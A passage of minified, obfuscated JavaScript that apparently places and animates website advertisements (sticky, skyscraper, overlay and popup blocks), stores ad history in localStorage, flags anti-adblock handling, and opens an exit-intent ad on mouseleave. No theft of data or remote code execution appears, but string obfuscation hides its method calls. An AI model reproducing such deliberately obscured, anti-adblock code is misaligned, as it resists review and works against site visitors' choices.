cZ(fa,h7,h8){h7['removeAttribute']('data-full');h7['setAttribute']('data-aId',h8['ads'][bz('ȱȼ',by())]);if(!h8['ads']||!h8['ads'][bz('ȱȼ',by())]||0x0>h8['ads'][bz('ȱȼ',by())])h7['setAttribute']('data-state','no-block'),bG(h7);else{h7['setAttribute']('data-sId',h8['ads']['config']&&h8['ads']['config']['base']&&h8['ads']['config']['base']['sId']||0x0);h7['setAttribute']('data-order',aL++);h7['innerHtml']='';h7['setAttribute']('data-thick',0x0);h7['setAttribute']('data-shortcode',h8['ads']['config']&&h8['ads']['config']['base']&&h8['ads']['config']['base']['shortcode']||0x0);0x0<h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&0x0<h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')&&!ln['shortcodes'][h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]&&(ln['shortcodes'][h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=h7['innerHTML']);0xf<=h8['ads']['refresh']&&h7['setAttribute']('data-refresh-id',(0x3e8*h8['ads']['refresh'])['toString']());var h9=h8['ads'][bz('ȻȷȼȽ',by())];h8['ads']['type']?(h9='sticky'===h8['ads']['type']?h9[bz('ȪȽȨȴȹȻȽ',by())](/(<div[^>]*>.*?<\/div><div)>/gi,'$1\x20data-cid=\x22'+lk+'\x22>'):h9[bz('ȪȽȨȴȹȻȽ',by())](/(<div.*?data-type='[^']*')/gi,'$1\x20data-cid=\x22'+lk+'\x22'),'skyscraper'===h8['ads']['type']?(h9=h9[bz('ȪȽȨȴȹȻȽ',by())](/(\r\n|\r|\n)/gi,'\x0d\x0a'),fa=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27><div\x20data-type=[^>]*>','ig'),'')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())](fa,'<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div>'+fa[bz('ȪȽȨȴȹȻȽ',by())](/[\r\n]{6,}/gi,'</div></div>\x0d\x0a\x0d\x0a<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div>')+'</div></div>'),h9=h9[bz('ȪȽȨȴȹȻȽ',by())]('<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div></div></div>',''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())]('<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27>','<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27\x20style=\x27opacity:\x200;\x27>')):'sticky'===h8['ads']['type']&&h8['ads']['config']&&h8['ads']['config']['sticky']&&(0x0===Number(h8['ads']['config']['sticky']['width'])&&(h9=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^\x27]*\x27.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^>]*><div.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,'')),h8['ads']['config']['sticky']['christStyle']&&(h9+='<style>'+h8['ads']['config']['sticky']['christStyle']+'</style>'))):h7['setAttribute']('data-cid',lk);h8['ads']['config']&&h8['ads']['config']['base']&&0x0<h8['ads']['config']['base']['unique']&&(lu[bz('ȨȭȫȰ',by())](h8['ads'][bz('ȱȼ',by())]),localStorage['setItem']('S024rjZuVHaQjuQ5GotQ',fg(lu)),localStorage['setItem']('vzIeFlCcjEBHnHejgmMt',Date['now']()+0x75cd78800+''));h8['ads']['siteAdBlock']&&h8['ads']['blockAdBlock']&&h7['setAttribute']('data-ad-block',0x1);if('asap'===h8['ads']['loadTime'])f2(h7,h9,h8['ads'][bz('ȱȼ',by())],h8['ads']['insertType'],h8['ads']['config']);else if('onLoad'===h8['ads']['loadTime'])fb[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('DOMContentLoaded',function(){f2(h7,h9,h8['ads'][bz('ȱȼ',by())],h8['ads']['insertType'],h8['ads']['config']);});h7['setAttribute']('data-state','fetched');}}function dw(fa,hc,hd,he,hf){var hg=performance['now']();0xbb8<hg-lC&&(lC=hg,hf=cx(hf),fm('click',hc,hd,he,void 0x0,hf),0x0<fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('HfNmK4CRucVmcbPSQYMs')&&setTimeout(function(){fa['style']['display']='none';fa['setAttribute']('data-finished',0x0);fa['children']['length']&&fa['children'][0x0]['classList']['contains']('displayBlock')&&fa['children'][0x0]['setAttribute']('data-close',0x1);},0x1f4));}function dW(hi,hj){hj=void 0x0===hj?!0x1:hj;var hk=[],hl;if(hj)hk[bz('ȨȭȫȰ',by())](hj['childNodes'][0x0]);else{hj=g6();for(var hm=0x0;hm<hj['length'];hm++)for(var fb=0x0;fb<hj[hm]['childNodes']['length'];fb++)if(hj[hm]['childNodes'][fb]['classList']&&hj[hm]['childNodes'][fb]['classList']['contains']('displayBlock'))hk[bz('ȨȭȫȰ',by())](hj[hm]['childNodes'][fb]);}if(0x0<hk['length'])for(hj=0x0;hj<hk['length'];hj++){var hm=hk[hj],fb=hk[hj]['childNodes'][0x0],Q=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type'):'sticky',fd,V,a6,hu,bM,fg,hx,dX,fm,dx,f2,a8,af,b0,hF,hG=0x0,ar=0x0,hI=0x0,hJ;hi&&hi[Q]?hl=hi:(hl=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config'):'',hl=JSON['parse'](hl));hl&&hl[Q]&&(fd=hl[Q]['horizontal']?hl[Q]['horizontal']:'simple',V=hl[Q]['vertical']?hl[Q]['vertical']:'.entry-content',a6=hl[Q]['showType']?hl[Q]['showType']:'simple',hu=hl[Q]['delay']?hl[Q]['delay']:0x0,bM=hl[Q]['delayType']?hl[Q]['delayType']:'sec',fg=hl[Q]['close']?hl[Q]['close']:0x0,hx=hl[Q]['closeType']?hl[Q]['closeType']:'sec',dX=hl[Q]['closeOnSession']?hl[Q]['closeOnSession']:0x0,fm=hl[Q]['darkArea']?hl[Q]['darkArea']:0x0,dx=hl[Q]['height']?hl[Q]['height']:0x0,f2=hl[Q]['width']?hl[Q]['width']:0x0,hG=hl[Q]['indent']?hl[Q]['indent']:0x0,ar=hl[Q]['indentVertical']?hl[Q]['indentVertical']:0x0,hI=hl[Q]['indentHorizontal']?hl[Q]['indentHorizontal']:0x0,a8=hl[Q]['reaction']?hl[Q]['reaction']:0x0,af=hl[Q]['christDelay']?hl[Q]['christDelay']:0x0,b0=hl[Q][bz('ȹȶȱȵȹȬȱȷȶ',by())]?hl[Q][bz('ȹȶȱȵȹȬȱȷȶ',by())]:0x0,hF=hl[Q]['closeOnClick']?hl[Q]['closeOnClick']:0x0,hJ=hl[Q]['transparent']?hl[Q]['transparent']:0x0);fd=fd?fd:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal'):'simple';V=V?V:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical'):'.entry-content';a6=a6?a6:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type'):'simple';hu=hu?hu:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay'):0x0;bM=bM?bM:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type'):'sec';fg=fg?fg:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close'):0x0;hx=hx?hx:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type'):'sec';dX=dX?dX:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session'):0x0;fm=fm?fm:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea'):0x0;dx=dx?dx:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height'):0x0;f2=f2?f2:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width'):0x0;a8=a8?a8:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction'):0x0;af=af?af:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay'):0x0;b0=b0?b0:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by()))?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by())):0x0;hl=lB['length'];if('stickyFixed'===Q)hm['style']['position']='relative',fb['style']['position']='absolute',fb['style']['top']=0x0,fb['style']['left']=0x0,fb['style']['right']=0x0,hm['setAttribute']('data-show',0x0),hG={'indent':hG?hG:hu,'height':dx},db(hG,hm,fb,hl);else if('skyscraper'===Q){dx=Number(dx);f2=Number(f2);hu=Number(hu);hG=Number(hG);hm['style']['width']=0x0<f2?f2+'px':null;0x14>dx&&0x0<dx&&(dx*=fa['innerHeight']);'simple'!==fd&&(hm['style']['position']='absolute');Q=document['querySelector'](V);if(!Q)return!0x1;hG={'horizontal':fd,'vertical':V,'width':f2,'minHeight':dx,'indent':hG?hG:hu};aW(hG,hm,fb,Q,hl);}else'overflow'===Q?(hG=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),hG['className']='AWqWiXbbQ',hG['style']['display']='none',hG['style']['position']='fixed',hG['style']['top']='0px',hG['style']['left']='0px',hG['style']['right']='0px',hG['style']['bottom']='0px',hG['style']['margin']='0px',hG['style']['background']='rgba(0,0,0,0.6)',hm['appendChild'](hG),hm['style']['position']='relative',fb['style']['position']='relative',fb['style']['zIndex']=0x1,hG={'delay':hu,'delayType':bM,'close':fg,'closeType':hx},di(hG,hm,fb)):(0x0<hF&&hm['parentNode']['setAttribute']('HfNmK4CRucVmcbPSQYMs',0x1),hm['style']['position']='fixed',hm['style']['z-index']=0x3b9ac9ff,hm['style']['top']=0x0,hm['style']['left']=0x0,hm['style']['right']=0x0,hm['style']['border']='none',hm['style']['margin']=0x0,hm['style']['padding']=0x0,hm['style']['height']=0x0,'none'===hm['style']['display']&&(hm['style']['opacity']=0x0,hm['style']['display']='block'),fb['style']['position']='absolute',fb['style']['z-index']=0x3b9ac9ff,fb['style']['top']=0x0,fb['style']['left']=0x0,fb['style']['right']='auto',fb['style']['bottom']='auto',fb['style']['height']=dx?dx+'px':'auto',fb['style']['width']=f2?f2+'px':'100%',0x0===Number(hJ)&&(fb['style']['background-color']='#fff'),hm['setAttribute']('data-show',0x0),hG={'delay':hu,'delayType':bM,'close':fg,'closeType':hx,'closeOnSession':dX,'reaction':a8,'darkArea':fm,'christDelay':af,'showType':a6,'indentVertical':ar,'indentHorizontal':hI,'width':f2,'height':dx},hG['LivV8Tv0FuImkvSFF2XW']=b0,jo(hG,hm,fb,hl));}}function hK(fa,hM,hN,fb){for(var hP=[],hQ=0x3;hQ<arguments['length'];++hQ)hP[hQ-0x3]=arguments[hQ];var Q=fa['getElementsByTagName']('img');if(0x0<Q['length']){if(void 0x0===lB[hM])for(hQ=lB[hM]=0x0;hQ<Q['length'];++hQ)0x0<Q[hQ]['naturalWidth']&&0x0<Q[hQ]['naturalHeight']?lB[hM]+=0x1:Q[hQ]['onload']=function(){lB[hM]+=0x1;lB[hM]>=Q['length']&&typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);};lB[hM]>=Q['length']&&typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);}else typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);}function db(by,bz,hV,fb,Q){Q=void 0x0===Q?0x0:Q;0x14>by['height']?0x0<hV['clientHeight']?hK(hV,fb,at,by,bz,hV):0xc8<Q||fa['setTimeout'](function(){db(by,bz,hV,fb,Q+0x1);},cu(Q)):aQ(by,bz,hV);}function at(fa){var by,bz,i2;fa&&(by=fa[0x0],bz=fa[0x1],i2=fa[0x2]);by&&bz&&i2&&(0x14>by['height']&&(by['height']*=i2['clientHeight']),aQ(by,bz,i2));}function aQ(i4,i5,i6){i4['indent']||(i4['indent']=0x0);i4['indent']=Math['max'](0x0,i4['indent']);i4['indent']/=0x3e8;i5['style']['minHeight']=i4['height']+'px';i5['setAttribute']('data-show',0x1);i5['setAttribute']('data-time-show',performance['now']());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){var fa=i6['clientHeight'],by=i5['getBoundingClientRect']();i6['style']['top']=Math['min'](Math['max'](i4['indent']-by['top'],0x0),i4['height']-fa)+'px';});}function aW(ia,ib,ic,fb,Q,ih){ih=void 0x0===ih?0x0:ih;var ii=ib['parentNode'];'done'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'refresh-wait'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?hK(ic,Q,b1,ia,ib,ic,fb):0xc8<ih||fa['setTimeout'](function(){aW(ia,ib,ic,fb,Q,ih+0x1);},cu(ih));}function b1(fa){var by,bz,io;by=fa[0x0];bz=fa[0x1];io=fa[0x2];fa=fa[0x3];if(by&&bz&&io&&fa){var fb=io['getElementsByClassName'](lm);f0(by,bz,io,fa,fb,fb['length']);}}function iq(fa,by,bz){var iu=fa['clientHeight'];'simple'===by&&(fa=bI(fa),(bz=bI(bz))&&fa&&(iu+=fa['top']-bz['top']));return iu;}function f0(by,bz,iy,fb,Q,iB,fd){fd=void 0x0===fd?0x0:fd;var iD=iq(fb,by['horizontal'],bz),iE=0x0,iF=0x0,iG,V;for(iG=0x0;iG<iB;iG++)if(Q[iG]['style']['height']='auto',V=Q[iG]['childNodes'][0x0],V['style']['position']='unset',V['style']['width']='auto',V=Q[iG]['clientHeight'],0x1>V&&0xc8<fd)Q[iG]['parentNode']['removeChild'](Q[iG]),iG--,iB--;else if(0x1>V){fa['setTimeout'](function(){f0(by,bz,iy,fb,Q,iB,fd+0x1);},cu(fd));return;}for(iG=0x0;iG<iB;iG++)V=Q[iG]['clientHeight'],iF>iD-V&&0x1<Q['length']?(Q[iG]['parentNode']['removeChild'](Q[iG]),iG--,iB--):(iE++,iF+=by['minHeight'],Q[iG]['setAttribute']('data-scroll',0x1));0x0<iE&&cU(by,bz,iy,fb,Q,iB);}function cU(iJ,iK,iL,fb,Q,iO){'simple'!==iJ['horizontal']&&(iL=bI(fb),iK['style']['top']=iL['top']+'px',iK['style']['left']='100%');iL=iq(fb,iJ['horizontal'],iK);0x0>=iJ['width']&&(iJ['width']=iK['clientWidth']);iK['style']['width']=iJ['width']+'px';iK['style']['height']=iL+'px';var iP=0x0;0x0>=iJ['minHeight']&&(iP=iL/ iO);for(var iQ=0x0,fd=0x0;fd<iO;fd++)iP?Q[fd]['style']['height']=iP+'px':fd>=iO-0x1?Q[fd]['style']['height']=iL-iQ+'px':(Q[fd]['style']['height']=iJ['minHeight']+'px',iQ+=iJ['minHeight']);iL=iK['getBoundingClientRect']();'right'===iJ['horizontal']?(iK['style']['left']='auto',iK['style']['right']='0'):'left'===iJ['horizontal']?(iK['style']['left']='0',iK['style']['right']='auto'):'scrollRight'===iJ['horizontal']?iL['top']<=iJ['indent']?(iK['style']['left']='auto',iK['style']['right']=0x0):(iK['style']['left']='auto',iK['style']['right']=-iJ['width']+'px'):'scrollLeft'===iJ['horizontal']&&(iL['top']<=iJ['indent']?(iK['style']['right']='auto',iK['style']['left']=0x0):(iK['style']['right']='auto',iK['style']['left']=-iJ['width']+'px'));cX(iJ,iK,Q,iO,fb);fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){cX(iJ,iK,Q,iO,fb);});iK['style']['opacity']=0x1;iK['setAttribute']('data-show',0x1);iK['setAttribute']('data-time-show',performance['now']());}function cX(fa,by,bz,Q,iX){iX=iq(iX,fa['horizontal'],by);var iY=0x0;by['style']['height']=iX+'px';0x0>=fa['minHeight']&&(iY=iX/Q);Q=by['getBoundingClientRect']();'scrollRight'===fa['horizontal']?Q['top']<=fa['indent']&&Q['left']>=fb['body']['clientWidth']?bM(by,'right',0x0,0x12c):Q['top']>fa['indent']&&Q['right']<=fb['body']['clientWidth']&&bM(by,'right',-fa['width'],0x12c):'scrollLeft'===fa['horizontal']&&(Q['top']<=fa['indent']&&0x0>=Q['right']?bM(by,'left',0x0,0x12c):Q['top']>fa['indent']&&0x0<=Q['left']&&bM(by,'left',-fa['width'],0x12c));if(bz&&0x0<bz['length'])for(var iZ,j0=0x0,j1=0x0;j1<bz['length'];j1++){if(iY)bz[j1]['style']['height']=iY+'px';else if(j0>=iX){bz[j1]['parentNode']['removeChild'](bz[j1]);j1--;continue;}else j1>=bz['length']-0x1?bz[j1]['style']['height']=iX-j0+'px':(bz[j1]['style']['height']=Math['min'](fa['minHeight'],iX-j0)+'px',j0+=fa['minHeight']);Q=bz[j1]['childNodes'][0x0];by=bz[j1]['getBoundingClientRect']();iZ=Q['getBoundingClientRect']();bz[j1]['style']['position']='relative';Q['style']['width']=fa['width']+'px';by['bottom']<=iZ['height']+fa['indent']?(Q['style']['position']='absolute',Q['style']['bottom']=0x0,Q['style']['top']='auto'):(by['top']>=fa['indent']?(Q['style']['position']='absolute',Q['style']['top']=0x0):(Q['style']['position']='fixed',Q['style']['top']=fa['indent']+'px'),Q['style']['bottom']='auto');}}function di(j3,j4,j5,Q){Q=void 0x0===Q?0x0:Q;'done'==j4['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'==j4['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?dp(j3,j4,j5):0xc8<Q||fa['setTimeout'](function(){di(j3,j4,j5,Q+0x1);},cu(Q));}function dp(by,bz,ja,Q){0x0<ja['clientHeight']&&0x0<ja['clientWidth']?du(by,bz,ja):0xc8<Q||fa['setTimeout'](function(){dp(by,bz,ja,Q+0x1);},cu(Q));}function du(jd,je,jf){var Q=je['querySelector']('.AWqWiXbbQ');if(Q){var fb=fa['innerHeight'];ji(jd,fb,jf,je,Q);fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){ji(jd,fb,jf,je,Q);});}}function ji(fa,by,bz,Q,fb){bz=bz['getBoundingClientRect']();('px'===fa['delayType']&&bz['top']>=fa['delay']||'percent'===fa['delayType']&&bz['top']/by>=fa['delay']/0x64)&&('px'===fa['closeType']&&bz['bottom']<=by-fa['close']||'percent'===fa['closeType']&&bz['bottom']/by<=0x1-fa['close']/0x64)?(fb['style']['display']='block',Q['style']['zIndex']=0xf4240,Q['setAttribute']('data-show',0x1),Q['setAttribute']('data-time-show',performance['now']())):(fb['style']['display']='none',Q['style']['zIndex']='auto',Q['setAttribute']('data-show',0x0));}function jo(jp,jq,jr,Q,fb){fb=void 0x0===fb?0x0:fb;0xc8<fb?cL('Empty\x20'+jr[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()))):0x0<jr['clientHeight']&&'auto'!==jr['style']['width']&&0x0>=jp['width']?(jr['style']['width']='auto',jo(jp,jq,jr,Q,fb)):0x0<jr['clientWidth']&&0x0<jr['clientHeight']?dv(jp,jq,jr,Q):fa['setTimeout'](function(){jo(jp,jq,jr,Q,fb+0x1);},cu(fb));}function dv(fa,jw,jx,Q){var jz=jx['getElementsByTagName']('p'),fb,jB;if(0x0<jz['length'])for(fb=0x0;fb<jz['length'];fb++)jB=jz[fb]['innerHTML'],jB=jB[bz('ȪȽȨȴȹȻȽ',by())](/\[[\w\r\n\t\s]+\]/g,''),jB=jB[bz('ȪȽȨȴȹȻȽ',by())]('&nbsp;',''),jB['trim']()||jz[fb]['parentNode']['removeChild'](jz[fb]);hK(jx,Q,av,fa,jw,jx);}function av(fa){var jE,jF,Q;jE=fa[0x0];jF=fa[0x1];Q=fa[0x2];if(jE&&jF&&Q){Q['style']['width']=0x0<jE['width']?jE['width']+'px':'auto';jE['delay']||(jE['delay']=0x0);jE['close']||(jE['close']=0x0);jE['delayType']||(jE['delayType']='sec');jE['closeType']||(jE['closeType']='sec');jE['christDelay']=jE['christDelay']?0x3e8*jE['christDelay']:0x0;jE['delay']=Math['max'](0x0,jE['delay']);Q['style']['height']=Q['clientHeight']+'px';Q['style']['width']=Q['clientWidth']+'px';jF['style']['display']='none';jF['style']['opacity']=0x1;var fb=jF['parentNode'],fd=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if('comebacker'===jE['showType']){var V=0x0;document['getElementsByTagName']('HTML')[0x0][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseleave',function(){0x1>V&&0x1!=jF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1!=jF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&(fm('injected',fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),jK(jE,jF,Q,fb,fd));V++;});}else jK(jE,jF,Q,fb,fd);}}function jK(fa,jM,Q,fb,jP){0x0<jP?kf(jM,fb,fa):jQ(jM,fb,fa,!0x1);0x0<fa['reaction']&&!jP&&(jP=Object['assign']({},fa),jP['delay']=fa['close'],jP['delayType']=fa['closeType'],jP['close']=fa['delay'],jP['closeType']=fa['delayType'],jQ(jM,fb,jP,!0x0));0x0<fa['darkArea']&&(fa=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),fa['className']='AWqWiXbbQ',fa['style']['position']='fixed',fa['style']['top']='0px',fa['style']['left']='0px',fa['style']['right']='0px',fa['style']['bottom']='0px',fa['style']['background']='rgba(0,0,0,0.8)',fa['style']['zIndex']='100',jM['appendChild'](fa),Q['style']['zIndex']='101');jM=Q['getBoundingClientRect']();jM['right']>lr&&(Q['childNodes'][0x0]['style']['right']=jM['right']-lr+'px');}function jQ(Q,jS,jT,jU){var jV;if('sec'===jT['delayType']&&!jU)fa['setTimeout'](function(){kf(Q,jS,jT,jU);},jT['delay']);else if('sec'===jT['delayType']&&jU&&('px'===jT['closeType']||'percent'===jT['closeType']))jV=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],jW(jV,jT['close'],jT['closeType'],jU,0x1)&&0x1==Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kB(Q,jS),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){jV=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'];jW(jV,jT['close'],jT['closeType'],jU,0x1)&&0x1==Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kB(Q,jS);});else if('px'===jT['delayType']||'percent'===jT['delayType'])kr(jT,Q,jS,!0x1,jU,0x0),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kr(jT,Q,jS,!0x0,jU,0x0);});}function jW(fa,by,bz,Q,k1){Q=!0x1;if(0x0===by||'sec'===bz)Q=!0x0;k1?'px'===bz?Q=fa<by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64<by/0x3e8):'px'===bz?Q=fa>=by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64>=by/0x3e8);return Q;}function k2(Q,k4,k5,k6,k7){var k8=!0x1,fd=['left-block','right-block','center-block'],V;for(V in fd)if(fd['hasOwnProperty'](V)&&k4['classList']['contains'](fd[V])){k8=!0x0;break;}if(k8&&(Q['style']['left']='auto',Q['style']['right']='auto',!k7)){var a6=k6['clientWidth'];fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('resize',function(){if(a6===k6['clientWidth'])return!0x0;a6=k6['clientWidth'];k2(Q,k4,k5,k6,!0x0);});}if(k4){fd=Number(k4['style']['height']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k7=Number(k4['style']['width']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k8=k6[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if(!k8)if('fade'===k5['LivV8Tv0FuImkvSFF2XW'])k4['style']['opacity']=0x0,bM(k4,'opacity',0x1,0x12c);else if('centrifuge'===k5['LivV8Tv0FuImkvSFF2XW']){k4['style']['transform']='rotate(0deg)\x20scale(0)';var fg=0x0,dx=0x0;if(0x0<k7||0x0<fd)var ke=setInterval(function(){if(0x1<=fg&&0x2d0<=dx)return clearInterval(ke),!0x0;0x2d0>dx&&(dx+=0x18);0x1>fg&&(fg+=0x1/0x1e);k4['style']['transform']='rotate('+dx+'deg)\x20scale('+fg+')';},0x14);}k4['classList']['contains']('bottom')?(Q['style']['top']='auto',k4['style']['top']='auto',k4['style']['bottom']=k5['indentVertical']+'px','scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['bottom']=0x0:(Q['style']['bottom']='-'+fd+'px',bM(Q,'bottom',0x0,0x12c)):(Q['style']['bottom']='100%',bM(Q,'bottom',0x0,0x12c))):k4['classList']['contains']('top')?(Q['style']['bottom']='auto',k4['style']['bottom']='auto',k4['style']['top']=k5['indentVertical']+'px','scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['top']=0x0:(Q['style']['top']='-'+fd+'px',bM(Q,'top',0x0,0x12c)):(Q['style']['top']='100%',bM(Q,'top',0x0,0x12c))):k4['classList']['contains']('centerV')&&(Q['style']['bottom']='auto',k4['style']['bottom']='auto',k4['style']['top']='0',k4['style'][bz('ȵȹȪȿȱȶɵȬȷȨ',by())]='-'+fd/0x2+'px','scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['top']='50%':(Q['style']['top']='-50%',bM(Q,'top',0x32,0x12c)):(Q['style']['top']='150%',bM(Q,'top',0x32,0x12c)));k4['classList']['contains']('left')?(k4['style']['right']='auto','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']=k5['indentHorizontal']+'px':(k4['style']['left']='-'+k7+'px',bM(k4,'left',k5['indentHorizontal'],0x12c)):(k4['style']['left']='100%',bM(k4,'left',k5['indentHorizontal'],0x12c))):k4['classList']['contains']('left-block')?(Q['style']['width']=k6['clientWidth']+'px',k4['style']['right']='auto','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']=0x0:(k4['style']['left']='-100vw',bM(k4,'left',0x0,0x12c)):(k4['style']['left']='100vw',bM(k4,'left',0x0,0x12c))):k4['classList']['contains']('right')?(k4['style']['left']='auto','scrollLeft'!==k5['LivV8Tv0Fu